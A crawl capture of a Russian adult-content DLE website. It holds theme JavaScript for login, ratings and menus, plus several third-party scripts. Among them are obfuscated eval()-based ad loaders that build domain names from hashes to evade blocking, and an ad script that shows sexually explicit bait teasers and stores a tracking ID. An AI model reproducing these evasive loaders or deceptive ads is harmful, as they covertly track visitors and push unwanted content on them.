var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/js/libs.js
body_size: 1395
content:
$(document).ready(function(){	 
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="icon ion-md-close"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
	});
	
	 $('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="icon ion-md-close"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="icon ion-md-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1703
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"zZlFDAjyo",49,5,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/minute/science.js?23152&u=null&a=0.41548757464660824
body_size: 11003
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17689734893331687176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzg1MzRfMTNfMTc2ODk3MzQ4OTMzMzE2ODcxNzZfMjBfMy4yMC4yMjEuMjUzXjEzMjJkZmJmYWUyYTIyMjMxYmMzNDg1ZDc5ZjJjOGZmXjA4LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61422/3367097.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61422/3367097_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNzUwNDJfMTNfMTc2ODk3MzQ4OTMzMzE2ODcxNzZfMjBfMy4yMC4yMjEuMjUzXmE5NzIyMmY1NzRhMjZlZDIzYTlhMThlMTg5MGE0ZTgyXjA4LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61422/3444845.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61422/3444845_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3Njg5NzM0ODkzMzMxNjg3MTc2XzIwXzMuMjAuMjIxLjI1M145MjliY2YxNTcxODY3YjNkNmRlNGU1ZDQyZGJlODhlNV4wOC4xLjIxLjIwMjY=','//cs11.adtazwhite.com/content/61422/3474323.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs11.adtazwhite.com/content/61422/3474323_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17689734893331687176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1936
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"jNGdRHyxk",37,3,58))